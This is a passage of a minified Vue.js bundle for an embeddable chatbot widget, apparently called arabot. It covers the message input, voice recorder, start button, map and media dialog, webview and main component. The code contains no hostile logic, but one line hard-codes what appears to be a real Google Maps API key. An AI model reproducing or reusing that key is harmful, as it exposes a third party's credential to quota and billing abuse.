['.emoji-mart','.emoji-trigger'],flag: true}"}],key:e.$store.getters.theme.defaultLanguage,staticClass:"z-5",attrs:{title:"Pick your emoji...",emoji:"point_up",showPreview:!1,i18n:e.t("emoji"),exclude:["objects","symbols","recent"],native:!0},on:{select:e.addEmoji}})],1):e._e()]),e._v(" "),e.maskInput?n("div",{staticClass:"input-container position-relative",class:{animateShake:e.animateShake}},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.message,expression:"message"}],staticClass:"message-input form-control position-absolute pb-2",attrs:{id:"",name:"new-password",autocomplete:"off",type:"password",placeholder:e.theme.inputPlaceholder[e.theme.defaultLanguage]},domProps:{value:e.message},on:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:(t.stopPropagation(),t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.throttleInput.apply(null,arguments))},keydown:function(e){e.stopPropagation()},input:function(t){t.target.composing||(e.message=t.target.value)}}})]):e._e(),e._v(" "),e.typing||e.config.requireUserInfo.length?n("span",{staticClass:"px-2 cursor-p",staticStyle:{height:"42.5px"},on:{click:e.send}},[n("svg",{staticClass:"position-relative reversable-svg",staticStyle:{top:"3px"},attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:e.awatingReply?"#d3d3d3":"#616161",d:"M2,21L23,12L2,3V10L17,12L2,14V21Z"}})])]):n("span",{staticClass:"px-2 cursor-p reversable-svg",staticStyle:{height:"42.5px"},on:{click:e.throttleThumb}},[n("svg",{directives:[{name:"ripple",rawName:"v-ripple.300",modifiers:{300:!0}}],staticClass:"position-relative",staticStyle:{top:"3px"},attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:"#616161",d:"M23,10C23,8.89 22.1,8 21,8H14.68L15.64,3.43C15.66,3.33 15.67,3.22 15.67,3.11C15.67,2.7 15.5,2.32 15.23,2.05L14.17,1L7.59,7.58C7.22,7.95 7,8.45 7,9V19A2,2 0 0,0 9,21H18C18.83,21 19.54,20.5 19.84,19.78L22.86,12.73C22.95,12.5 23,12.26 23,12V10M1,21H5V9H1V21Z"}})])])]),e._v(" "),e.config.voice&&e.recording?n("div",{staticClass:"recorder-actions d-flex align-items-center position-absolute"},[n("div",{staticClass:"audio-recorder"},[n("span",{staticClass:"bin-icon cursor-p d-inline-flex px-1 mr-2 text-danger position-relative z-3",attrs:{role:"button"},on:{click:e.cancelRecording,touchend:function(t){return t.stopPropagation(),e.cancelRecording.apply(null,arguments)}}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor"}},[n("path",{attrs:{d:"M 10 2 L 9 3 L 4 3 L 4 5 L 7 5 L 17 5 L 20 5 L 20 3 L 15 3 L 14 2 L 10 2 z M 5 7 L 5 20 C 5 21.1 5.9 22 7 22 L 17 22 C 18.1 22 19 21.1 19 20 L 19 7 L 5 7 z",fill:"currentColor"}})])]),e._v(" "),n("div",{staticClass:"d-flex timer"},[n("span",[e._v(e._s(e.minutes))]),n("span",[e._v(":")]),n("span",[e._v(e._s(e.seconds))])]),e._v(" "),n("div",{ref:"visualizeAudio",staticClass:"position-absolute w-100"},[n("canvas",{attrs:{id:"visualizeAudio",height:"32",width:"200"}})])]),e._v(" "),n("span",{staticClass:"d-flex px-2 cursor-p ml-auto mt-n2 reversable-svg",on:{click:e.stopRecording}},[n("svg",{staticClass:"position-relative",staticStyle:{top:"3px"},attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:"#616161",d:"M2,21L23,12L2,3V10L17,12L2,14V21Z"}})])])]):e._e()]),e._v(" "),e.theme.footer&&e.theme.footer.enabled?[n("div",{staticClass:"arabot-prompt d-flex align-items-center justify-content-center pb-1 mx-1 text-primary",domProps:{innerHTML:e._s(e.getFooterHTML())}})]:e._e(),e._v(" "),n("custom-styles",{key:e.inputWidth},[e._v("\n            .bootstrap-iso .message-input {\n                width: "+e._s(e.inputWidth)+"\n            }\n            .bootstrap-iso .activeE::before {\n                color: "+e._s(e.theme.themeColor)+";\n            }\n            .bootstrap-iso .audio-recorder {\n                position: relative;\n                overflow: hidden;\n                display: flex;\n                flex-grow: 1;\n                align-items: center;\n                background: #f0f0f2;\n                border-radius: 20px;\n                padding: 3px;\n                max-width: calc(100% - 32px);\n                height: 35px;\n            }\n            .bootstrap-iso .audio-recorder canvas {\n                position: relative;\n                bottom: -21px;\n            }\n            .bootstrap-iso .audio-recorder .timer {\n                color: #374151;\n                padding-top: 3px;\n                font-size: 13px;\n            }\n        ")]),e._v(" "),n("custom-styles",[e._v("\n            .bootstrap-iso .chat-footer {\n                box-shadow: 0 -2px 10px rgba(255,255,255,0.7);\n                z-index: 4;\n            }\n            .bootstrap-iso .chat-actions {\n                padding: 10px 8px;\n            }\n            .bootstrap-iso .chat-actions .chat-i {\n                font-size: 24px;\n            }\n            .bootstrap-iso .input-container {\n                flex-grow: 1;\n            }\n            .bootstrap-iso .message-input {\n                background: #f0f0f2;\n                height: 35px;\n                top: 0;\n                right: 0;\n                transition: width 0.15s cubic-bezier(0.65, 0.05, 0.36, 1);\n                resize: none;\n                overflow: hidden;\n                font-size: 16px;\n            }\n            .bootstrap-iso .chat-rtl .message-input {\n                right: auto;\n                left: 0;\n            }\n            .bootstrap-iso .message-input:focus {\n                background: #f0f0f2;\n            }\n            .bootstrap-iso .fade-on-touch {\n                opacity: 0;\n                z-index: 1;\n                pointer-events: none;\n                transition: opacity .1s ease-in-out 0.15s;\n            }\n            .bootstrap-iso .touched .fade-on-touch {\n                opacity: 1;\n                pointer-events: initial;\n            }\n            .bootstrap-iso .arabot-prompt {\n                font-size: 12px;\n            }\n            .bootstrap-iso .chat-rtl .icon-thumbs-up, .bootstrap-iso .chat-rtl .icon-sent {\n                transform: scale3d(-1, 1, 1);\n            }\n            .bootstrap-iso .bin-icon {\n                width: 32px;\n                height: 32px;\n            }\n            .bootstrap-iso .opacity-0::before {\n                opacity: 0;\n            }\n            .bootstrap-iso .emoji-trigger {\n                right: 6px;\n            }\n            .bootstrap-iso .chat-rtl .emoji-trigger {\n                right: auto;\n                left: 6px;\n            }\n            .bootstrap-iso .hasEInput {\n                padding: 6px 32px 6px 16px;\n            }\n            .bootstrap-iso .chat-rtl .hasEInput {\n                padding: 6px 16px 6px 32px;\n            }\n            .bootstrap-iso .hasVInput {\n                padding: 6px 16px 6px 32px;\n            }\n            .bootstrap-iso .chat-rtl .hasVInput {\n                padding: 6px 32px 6px 16px;\n            }\n            .bootstrap-iso .hasVInput.hasEInput, .bootstrap-iso .chat-rtl .hasVInput.hasEInput {\n                padding: 6px 32px;\n            }\n            .bootstrap-iso .emoji-mart {\n                position: absolute;\n                bottom: 40px;\n                right: -25px;\n                max-width: 305px;\n            }\n            .bootstrap-iso .chat-rtl .emoji-mart {\n                left: -25px;\n                right: auto;\n            }\n            .bootstrap-iso .font-9 {\n                font-size: 9px;\n            }\n            @keyframes fadeinOut {\n                0%   { opacity: 0; }\n                100% { opacity: 1; }\n            }\n            @keyframes jump {\n                0% {\n                    transform: rotate(0deg);\n                    opacity: 1;\n                }\n                50% {\n                    bottom: 100px;\n                    transform: rotate(360deg);\n                    opacity: 1;\n                }\n                85% {\n                    transform: rotate(360deg);\n                    opacity: 0;\n                }\n                100% {\n                    bottom: 30px;\n                    transform: rotate(360deg);\n                    opacity: 0;\n                }\n            }\n            .bootstrap-iso .animateShake {\n                animation: shake 0.82s cubic-bezier(.36,.07,.19,.97) both;\n                transform: translate3d(0, 0, 0);\n                backface-visibility: hidden;\n                perspective: 1000px;\n            }\n            @keyframes shake {\n                10%, 90% {\n                    transform: translate3d(-1px, 0, 0);\n                }\n                20%, 80% {\n                    transform: translate3d(2px, 0, 0);\n                }\n                30%, 50%, 70% {\n                    transform: translate3d(-4px, 0, 0);\n                }\n                40%, 60% {\n                    transform: translate3d(4px, 0, 0);\n                }\n            }\n            .bootstrap-iso .recorder-actions {\n                position: absolute;\n                top: -3px;\n                left: 0;\n                width: 100%;\n                height: 100%;\n                padding: 10px 8px;\n                background: #FFF;\n            }\n            .bootstrap-iso .voice-trigger {\n                left: 6px;\n                transition: all 0.15s cubic-bezier(0.65, 0.05, 0.36, 1);\n                z-index: 1;\n            }\n            .bootstrap-iso .touched.has-actions .voice-trigger {\n                left: 0;\n            }\n            .bootstrap-iso .touched.has-actions .voice-trigger.val {\n                left: -35px;\n            }\n            .bootstrap-iso .chat-rtl .voice-trigger {\n                left: auto;\n                right: 6px;\n            }\n            .bootstrap-iso .chat-rtl .touched.has-actions .voice-trigger {\n                right: 0;\n                left: auto;\n            }\n            .bootstrap-iso .chat-rtl .touched.has-actions .voice-trigger.val {\n                right: -35px;\n                left: auto;\n            }\n            .bootstrap-iso .start-chat {\n                position: relative;\n                width: 28px;\n                height: 28px;\n                top: -3px;\n                background: "+e._s(e.theme.toolbarBackgroundColor)+";\n                border-radius: 100%;\n                display: flex;\n                justify-content: center;\n                align-items: center;\n                box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.16);\n            }\n            .bootstrap-iso .start-chat svg {\n                width: 25px;\n                fill: #FFF;\n            }\n            .bootstrap-iso .sign-lang {\n                color: #fff !important; \n            }\n            @media only screen and (max-width: 768px) {\n                .bootstrap-iso .sign-lang {\n                    display: none;\n                }\n            }\n            .bootstrap-iso .converting-msg {\n                position: absolute;\n                z-index: 22;\n                padding: 6px 16px;\n                width: 100%;\n                background: #f0f0f2;\n                border-radius: 20px;\n                display: flex;\n                align-items: center;\n            }\n            .bootstrap-iso .attachment-svg {\n                transform: rotate(-50deg);\n            }\n        ")]),e._v(" "),e.mobileMode?n("custom-styles",{key:e.windowVh},[e._v("\n            @media only screen and (max-width: 768px) {\n                .bootstrap-iso .mobile.chat--wrapper {\n                    top: auto;\n                    bottom: 0;\n                }\n                .bootstrap-iso .mobile .chat--container, .bootstrap-iso .mobile.chat--wrapper {\n                    height: calc("+e._s(e.windowVh)+"px * 100 - 0px) !important;\n                    max-height: calc("+e._s(e.windowVh)+"px * 100 - 0px) !important;\n                    transition: height,max-height 0.15s;\n                }\n            }\n        ")]):e._e()],2)])},staticRenderFns:[]},kn=n("VU/8")(yn,_n,!1,null,null,null).exports,Cn={name:"chat-start-button",components:{progressCircular:Vt},props:{isOpen:Boolean,openedOnce:!1},data:function(){return{progress:!1,notificationsCount:1}},mounted:function(){var e=this;A.$on("new-message-notification",function(){e.isOpen||(e.notificationsCount+=1)})},computed:Re()({},Object(k.c)(["theme","botInfo"]),{showNotificationIcon:function(){return!(this.isOpen||!this.openedOnce||!this.theme.showOuterNotification||!this.notificationsCount)||!this.isOpen&&!this.openedOnce&&this.theme.showOuterNotification&&!this.progress&&!this.$store.getters.config.requireUserInfo.length}}),watch:{isOpen:function(e){e&&(this.notificationsCount=0),e&&this.progress&&(this.progress=!1)}},methods:{toggleChatOpen:function(){if(!this.progress||this.isOpen){this.progress||this.isOpen||(this.progress=!0);var e=this.isOpen?"close":"open";this.$emit(e+"ChatBot")}}}},Mn={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{directives:[{name:"ripple",rawName:"v-ripple"}],staticClass:"chat--start-btn rounded-circle d-flex align-items-center justify-content-center position-relative z-2",class:{"cursor-p":!e.progress,"bg-white":!e.isOpen&&!e.progress&&[924,1670].includes(+e.botInfo.botKey)},on:{click:e.toggleChatOpen}},[e.showNotificationIcon?n("div",{staticClass:"position-absolute notification-icon rounded-circle"},[e._v(e._s(e.notificationsCount))]):e._e(),e._v(" "),e.isOpen?[e.theme.closeIcon?n("img",{attrs:{src:e.theme.closeIcon,alt:"Close chat button"}}):n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",width:"22"}},[n("path",{attrs:{fill:"#FFFFFF",d:"M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z"}})])]:e._e(),e._v(" "),[924,1670].includes(+e.botInfo.botKey)?[e.isOpen||e.progress?e._e():n("div",{staticClass:"start--chat-bg"})]:[e.isOpen||e.progress?e._e():n("img",{attrs:{src:e.theme.chatButtonImage,alt:"Start chat button"}})],e._v(" "),!e.isOpen&&e.progress?n("progress-circular",{attrs:{color:"#FFF",size:22,background:"transparent",thikness:6}}):e._e(),e._v(" "),n("custom-styles",{key:e.isOpen},[e._v("\n        .bootstrap-iso .chat--start-btn {\n            width: 64px;\n            height: 64px;\n            background: "+e._s(e.isOpen?e.theme.themeColor:e.theme.startButtonColor||e.theme.themeColor)+";\n            box-shadow: 0 3px 6px rgba(0,0,0,0.16), 0 3px 6px rgba(0,0,0,0.23);\n        }\n        .bootstrap-iso .chat--start-btn img {\n            border-radius: 100%;\n        }\n        .bootstrap-iso .start--chat-bg {\n            background: center center / cover url("+e._s(e.theme.chatButtonImage)+") no-repeat;\n            width: 64px;\n            height: 64px;\n            border-radius: 100%;\n        }\n        .bootstrap-iso .notification-icon {\n            width: 18px;\n            height: 18px;\n            font-size: 12px;\n            line-height: 18px;\n            background: #e50000;\n            text-align: center;\n            color: #ffffff;\n            top: -8px;\n            right: 8px;\n        }\n    ")])],2)},staticRenderFns:[]},Sn=n("VU/8")(Cn,Mn,!1,null,null,null).exports,Tn=n("sA6N");r.a.use(Tn,{load:{key:"AIzaSyD3sJMQ_pQdvu4z_tT5kCuIfYf4j2QooJM",libraries:"places"}});var In=(dn={name:"chat-dialog",components:{progressCircular:Vt}},M()(dn,"name","chat-dialog"),M()(dn,"data",function(){return{isOpen:!1,src:"",type:"",loaded:!1,options:{zoomControl:!0,mapTypeControl:!0,scaleControl:!1,streetViewControl:!0,rotateControl:!0,fullscreenControl:!0,disableDefaultUi:!1,scrollwheel:!1},location:{lat:"",lng:""},t:X}}),M()(dn,"mounted",function(){var e=this;A.$on("openDialog",function(t,n){e.isOpen=!0,e.src=n,e.type=t,"location"==t&&(e.loaded=!0,e.location=n)})}),M()(dn,"methods",{closeDialog:function(){"location"!=this.type&&(this.isOpen=!1)},closeLocation:function(){this.isOpen=!1},updateLocation:function(e){this.location.lat=e.latLng.lat(),this.location.lng=e.latLng.lng()},sendLocation:function(){this.isOpen=!1,A.$emit("sendLocation",{coords:{latitude:this.location.lat,longitude:this.location.lng}})}}),M()(dn,"computed",Re()({},Object(k.c)(["theme"]))),M()(dn,"watch",{isOpen:function(e){var t=e?"opened":"closed";this.$emit(t+"Dialog"),e||(this.src="",this.loaded=!1)}}),dn),Ln={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[n("transition",{attrs:{name:"fade"}},[e.isOpen?n("div",{staticClass:"modal align-items-center justify-content-center",on:{click:function(t){return t.target!==t.currentTarget?null:e.closeDialog.apply(null,arguments)}}},[n("div",{staticClass:"modal-dialog modal-lg m-0"},[n("div",{staticClass:"modal-content bg-transparent border-0"},[n("div",{staticClass:"modal-body p-0"},[n("transition",{attrs:{mode:"out-in",name:"slide-fade-down"}},["image"==e.type?[e.src?n("img",{directives:[{name:"show",rawName:"v-show",value:e.loaded,expression:"loaded"}],staticClass:"img-fluid",attrs:{src:e.src,alt:"Attachment image"},on:{error:function(t){e.isOpen=!1},load:function(t){e.loaded=!0}}}):e._e()]:"video"==e.type?[e.src?n("video",{directives:[{name:"show",rawName:"v-show",value:e.loaded,expression:"loaded"}],staticClass:"img-fluid",attrs:{alt:"Attachment video",autoplay:"",controls:""},on:{error:function(t){e.isOpen=!1},loadstart:function(t){e.loaded=!0}}},[n("source",{attrs:{src:e.src,type:"video/mp4"}})]):e._e()]:"youTubeVideo"==e.type?[n("iframe",{directives:[{name:"show",rawName:"v-show",value:e.loaded,expression:"loaded"}],staticClass:"iframe-youtube img-fluid",attrs:{type:"text/html",src:e.src,frameborder:"0",allowfullscreen:""},on:{error:function(t){e.isOpen=!1},load:function(t){e.loaded=!0}}})]:"location"==e.type?[n("div",{staticClass:"gmap-wrapper"},[n("progressCircular"),e._v(" "),n("gmap-map",{staticClass:"elevation-4 rounded-xl",attrs:{id:"gmap",center:e.location,zoom:16,options:e.options}},[n("gmap-marker",{attrs:{draggable:!0,position:e.location},on:{dragend:e.updateLocation}})],1),e._v(" "),n("div",{staticClass:"gmap-footer"},[n("span",{staticClass:"btn close",on:{click:e.closeLocation}},[e._v(e._s(e.t("close")))]),e._v(" "),n("span",{staticClass:"btn send",on:{click:e.sendLocation}},[e._v(e._s(e.t("send")))])])],1)]:e._e()],2),e._v(" "),e.loaded?e._e():n("progress-circular",{attrs:{color:"#FFF",background:"transparent"}})],1)])])]):e._e()]),e._v(" "),n("custom-styles",[e._v("\n        .bootstrap-iso .modal {\n            display: flex;\n            background: rgba(0, 0, 0, 0.64);\n        }\n        .bootstrap-iso .modal-body {\n            min-width: 50px;\n            min-height: 50px;\n        }\n        .bootstrap-iso .iframe-youtube {\n            width: 800px;\n            height: 450px;\n        }\n        .bootstrap-iso #gmap {\n            width: 100%;\n            height: calc(600px - 90px);\n            max-height: calc(80vh - 90px);\n            overflow: hidden;\n            border-radius: 16px;\n            position: relative;\n            z-index: 4;\n        }\n        .bootstrap-iso .gmap-wrapper .spinner-wrapper {\n            border-radius: 16px;\n        }\n        .bootstrap-iso .gmap-wrapper {\n            height: 600px;\n            max-height: 80vh;\n            width: 800px;\n            max-width: 90vw;\n            padding: 24px;\n            padding-bottom: 0;\n            background: #fff;\n            overflow: hidden;\n            border-radius: 16px;\n        }\n        .bootstrap-iso .gmap-footer {\n            position: relative;\n            z-index: 4;\n            display: flex;\n            padding: 12px 0;\n            justify-content: end;\n        }\n        .bootstrap-iso .gmap-footer .btn {\n            font-weight: 500;\n        }\n        .bootstrap-iso .gmap-footer .close {\n            margin: 0 8px;\n            color: #808080;\n        }\n        .bootstrap-iso .gmap-footer .send {\n            background: "+e._s(e.theme.otherMessageBackgroundColor)+";\n            color: "+e._s(e.theme.otherMessageColor)+"\n        }\n    ")])],1)},staticRenderFns:[]},An=n("VU/8")(In,Ln,!1,null,null,null).exports,En={name:"customBotStyles",props:{botId:{type:Number,default:0}},computed:{version:function(){return this.$store.getters.config.version}}},$n={render:function(){var e=this.$createElement;return(this._self._c||e)("custom-styles",{key:this.botId})},staticRenderFns:[]},Bn=n("VU/8")(En,$n,!1,null,null,null).exports,Pn={render:function(){var e=this,t=e.$createElement;return(e._self._c||t)("custom-styles",[[e._v("\n        /* generic style */\n        /* Menu Scrollbar */\n        .bootstrap-iso *::-webkit-scrollbar {\n            width: 8px;\n        }\n\n        /* Track */\n        .bootstrap-iso *::-webkit-scrollbar-track {\n            background: transparent;\n        }\n\n        .bootstrap-iso *:hover::-webkit-scrollbar-track {\n            background-color: #f1f1f1;\n        }\n\n        /* Handle */\n        .bootstrap-iso *::-webkit-scrollbar-thumb {\n            background: transparent;\n            border-radius: 4px;\n        }\n\n        .bootstrap-iso *:hover::-webkit-scrollbar-thumb {\n            background: #aaa;\n        }\n\n        .bootstrap-iso *::-webkit-scrollbar-thumb:hover {\n            background: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .chat-btn.chat-btn {\n            background-color: #fff;\n            border-color: "+e._s(e.theme.themeColor)+";\n            white-space: normal;\n        }\n        .bootstrap-iso .chat-btn, \n        .bootstrap-iso .chat-btn .chat-i {\n            color: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .chat-btn:hover,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled):active,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled).active,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled):active {\n            color: #fff;\n            background-color: "+e._s(e.theme.themeColor)+";\n            border-color: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .chat-btn:hover  .chat-i,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled):active .chat-i,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled).active .chat-i,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled):active .chat-i {\n            color: #FFF;\n        }\n    ")]],2)},staticRenderFns:[]},Rn=n("VU/8")({name:"genericStyles",computed:{theme:function(){return this.$store.getters.theme}}},Pn,!1,null,null,null).exports,On={name:"chat-webview",components:{progressCircular:Vt},data:function(){return{src:"",show:!1,loaded:!1,toolbarHeight:null}},created:function(){A.$on("openWebView",this.openWebView),A.$on("closeWebView",this.closeWebView)},computed:Re()({},Object(k.c)(["botInfo","user","config","theme"]),{botKey:function(){return this.botInfo.botKey},customerKey:function(){return this.botInfo.customerKey},userID:function(){return this.user.userID},websocketId:function(){return localStorage.getItem("websocketId")||""}}),mounted:function(){var e=arabotSelector("#chat-toolbar",!1,!1);this.toolbarHeight=e?e.clientHeight:0},methods:{openWebView:function(e){var t=this,n=e.includes("?")?"&":"?";this.show=!0,setTimeout(function(){if(6!=t.config.version)t.src=""+e+n+"botId="+t.botKey+"&channelBotId="+t.customerKey+"&userId="+t.userID+"&websocketId="+t.websocketId;else{var s="en"==t.theme.defaultLanguage.substr(0,2)?"eng":"ara";t.src=""+e+n+"lang="+s}},200)},closeWebView:function(){this.show=this.src=this.loaded=!1}}},Un={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.show?n("div",{staticClass:"chat-webview position-absolute left-0 bottom-0 w-100 bg-white z-4"},[n("transition",{attrs:{name:"slide-fade-up",mode:"out-in"}},[e.src?n("iframe",{directives:[{name:"show",rawName:"v-show",value:e.loaded,expression:"loaded"}],staticClass:"w-100 h-100",attrs:{src:e.src,frameborder:"0"},on:{error:e.closeWebView,load:function(t){e.loaded=!0}}}):e._e()]),e._v(" "),e.loaded?e._e():n("progress-circular"),e._v(" "),n("custom-styles",{key:e.toolbarHeight},[e._v("\n        .bootstrap-iso .chat-webview {\n            height: calc(100% - "+e._s(e.toolbarHeight||0)+"px);\n        }\n    ")])],1):e._e()},staticRenderFns:[]},Vn=n("VU/8")(On,Un,!1,null,null,null).exports,Dn={props:{message:{type:Object,required:!0},position:{type:Object,required:!0}},data:function(){return{buttons:[]}},created:function(){this.buttons=this.message.message.elements},computed:{theme:function(){return this.$store.getters.theme}},methods:{close:function(){this.$emit("close")},quickReply:function(e){this.$emit("sendQuickMessage",e)},buttonClassList:function(e){return["btn btn-outline-primary chat-btn mb-1 mt-0",{"mr-2":e!=this.buttons.length-1}]},rtlLang:ye,openWebchat:function(){this.quickReply({url:"",type:"text",title:"Start",payload:"PL_GET_STARTED"})}},components:{textMessage:kt}},Nn={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"notif-msg position-absolute py-3"},[e.message.message.text.endsWith(".png")?n("img",{staticClass:"cursor-p",attrs:{src:e.message.message.text.trim()},on:{click:e.openWebchat}}):n("text-message",{attrs:{message:e.message,order:"first",index:0}}),e._v(" "),n("span",{directives:[{name:"ripple",rawName:"v-ripple"}],staticClass:"notif-close position-absolute rounded-circle text-center cursor-p",on:{click:e.close}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",width:"14"}},[n("path",{attrs:{fill:"#FFFFFF",d:"M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z"}})])]),e._v(" "),e.buttons.length?n("div",{staticClass:"d-flex mt-3"},[e._l(e.buttons,function(t,s){return["web_url"==t.type?n("a",{key:s,class:e.buttonClassList(s),attrs:{href:t.url,target:"_blank",rel:"noopener nofollow"}},[e._v(e._s(t.title))]):n("button",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s+"-1",class:e.buttonClassList(s),on:{click:function(n){return e.quickReply(t)}}},[e._v(e._s(t.title))])]})],2):e._e(),e._v(" "),n("custom-styles",[e._v("\n        .bootstrap-iso .notif-msg {\n            min-width: 250px;\n            "+e._s("center"==e.position.y?"bottom":e.position.y)+": 100%;\n            "+e._s(e.position.x)+": 0;\n            text-align: "+e._s(e.rtlLang(e.theme.defaultLanguage)?"right":"left")+"\n        }\n        .bootstrap-iso .notif-msg .chat-message--content.chat-message--content {\n            max-width: 100%;\n        }\n        .bootstrap-iso .notif-msg .chat-message--bg {\n            position: absolute;\n            display: block;\n            top: 0;\n            left: 0;\n            width: 100%;\n            height: 100%;\n            border-radius: 20px;\n            background: "+e._s(e.theme.otherMessageBackgroundColor)+";\n            border-color: "+e._s(e.theme.otherMessageBackgroundColor)+";\n            "+e._s(e.theme.messageShadow?"box-shadow: 0 0 10px 0 rgba(25,19,46,0.25);":"")+"\n        }\n        .bootstrap-iso .notif-msg .chat-message--text,\n        .bootstrap-iso .notif-msg .text-message a,\n        .bootstrap-iso .notif-msg .text-message a:hover {\n            color: "+e._s(e.theme.otherMessageColor)+";\n        }\n        .bootstrap-iso .notif-msg .text-message a {\n            text-decoration: underline;\n        }\n        .bootstrap-iso .notif-msg .chat-message--text {\n            word-break: break-word;\n            position: relative;\n            z-index: 2;\n        }\n        .bootstrap-iso .chat-rtl .notif-msg .chat-message--bg {\n            right: 0;\n            left: auto;\n        }\n        .bootstrap-iso .notif-close {\n            background: "+e._s(e.theme.themeColor)+";\n            width: 25px;\n            height: 25px;\n            "+e._s("center"==e.position.y?"bottom":e.position.y)+": 100%;\n            "+e._s(e.position.x)+": 0;\n        }\n        .bootstrap-iso .notif-msg img {\n            max-width: 130px;\n        }\n    ")])],1)},staticRenderFns:[]},Hn={name:"arabot-chatbot",mixins:[Yt],components:{chatFullMenu:Ye,chatToolbar:rt,chatBody:pn,chatFooter:kn,chatStartButton:Sn,chatDialog:An,chatWebView:Vn,botCustomStyles:Bn,genericStyles:Rn,quickMessage:n("VU/8")(Dn,Nn,!1,null,null,null).exports},data:function(){return{isOpen:!1,openedOnce:!1,userId:null,serverWSLiveAgent:null,serverWS:null,connectionWS:null,currentWebviewUrl:null,chatHistoryState:{dateFrom:null,start:0,size:10,hasMessages:!0},openedDialog:!1,ccVals:"",cwVals:"",variablesSent:!1,cssV:"000",cssEnv:K(!0),qMessage:null,welcomeMessage:{payload:null,title:""},windowVh:.01*window.innerHeight,windowVw:.01*window.innerWidth,hasUserInfoIntegration:!1,UserInfoIntegrationBots:[691,738,657,744],needChangeLang:!1,needCheckLang:!0,darkMode:!1,staticMode:null,chatScriptEl:null,openingTime:null,sessionDuration:0,fontSize:16,currentZoom:0,userInfoWs:{},botLanguages:[],hideStartButton:!1,autoplayMuted:!1,askUserLang:!1,snackbarMsg:"",snackbarVisible:!1}},computed:Re()({},Object(k.c)(["fullMenuItems","theme","config","botInfo","audioPlaying","isOnline"]),{mobileMode:function(){return"mobile"==this.config.mode||"desktop"==this.config.mode},previewMode:function(){return this.config.previewMode},isTestBot:function(){return this.$store.getters.isTestBot},needAskUserLang:function(){return!!localstorage.getItem("arabot-user-lang")&&this.config.askUserLang},showToolbar:function(){return!this.config.hideHeaderMobile||this.config.hideHeaderMobile&&"mobile"!==this.config.mode},showMute:function(){return"TEXT"!=this.config.responseType&&this.config.voiceAutoPlay},showReplayVoice:function(){return this.showMute&&this.$store.getters.audioPaused},showPlayPause:function(){return this.showMute&&this.$store.getters.audioQueue.length},webAppMode:function(){return this.config.webAppMode},chatStyle:function(){return this.config.chatStyle}}),created:function(){this.showQuickMessage(),this.UserInfoIntegrationBots.includes(+this.botInfo.botKey)&&(this.hasUserInfoIntegration=!0),this.isDesktop||this.getBotLanguages()},mounted:function(){var e=this;this.fontSize=this.theme.fontSize,this.chatScriptEl=window.arabotChatScript,this.staticMode=!!this.chatScriptEl&&this.chatScriptEl.dataset.staticMode,this.darkMode="true"==localStorage.getItem("arabotDark"),this.mappedCw(),this.mappedCC(),this.mountFonts(),window.addEventListener("orientationchange",function(){e.$nextTick(function(){e.windowVh=.01*window.innerHeight})});var t=arabotSelector(".chat--wrapper",!1,!1);((this.mobileMode||this.staticMode||this.previewMode&&this.isTestBot)&&this.openChatBot(),this.mobileMode&&t.classList.add("mobile"),this.webAppMode&&(t.classList.add("webApp"),"WEB"==this.chatStyle&&(t.classList.add("chatStyleLarge"),t.parentElement.style.height="100%")),this.previewMode&&this.isTestBot&&t.classList.add("preview__dialog"),A.$on("genUserInfoQuestion",function(){if(e.config.requireUserInfo.length){var t=e.config.requireUserInfo[0],n=t.label[e.theme.defaultLanguage],s=he(t,e.theme.defaultLanguage);A.$emit("generateBotMessage",{type:"TEXT",payload:n,elements:s,isReply:!0})}else l()(JSON.parse(localStorage.getItem("botVariables-"+e.botInfo.botKey))||{}).length&&e.onCollectUserInfoDone()}),ce()&&t.classList.add("IE"),A.$on("loadMoreHistory",this.getChatHistory),this.config.requireUserInfo.length&&!this.hasUserInfoIntegration)?l()(JSON.parse(localStorage.getItem("botVariables-"+this.botInfo.botKey))||{}).length==this.config.requireUserInfo.length&&this.$store.dispatch("removeQuestion",{reset:!0}):this.hasUserInfoIntegration&&function(e,t){if(l()(JSON.parse(localStorage.getItem("botVariables-"+e))||{}).length){var n=void 0,s=JSON.parse(localStorage.getItem("botVariables-"+e));if("Storage"!=s.loginType||localStorage.getItem(t)){if("Storage"!=s.loginType&&localStorage.getItem(t)&&(n=JSON.parse(localStorage.getItem(t)).idToken,n=fe(n)))return be(e,n),!0}else localStorage.setItem("botVariables-"+botIdVar,"");return!0}if("null"==localStorage.getItem(t)||!localStorage.getItem(t))return!1;var a=JSON.parse(localStorage.getItem(t)).idToken;return(a=fe(a))?(be(e,a),!0):void 